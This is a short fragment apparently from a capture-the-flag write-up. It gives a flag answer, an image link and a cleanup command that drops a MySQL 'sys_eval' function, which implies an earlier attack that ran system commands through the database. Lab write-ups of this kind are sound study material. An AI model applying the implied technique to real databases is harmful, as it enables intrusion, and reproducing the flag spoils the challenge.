flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}
删除自定义函数:
drop function sys_eval;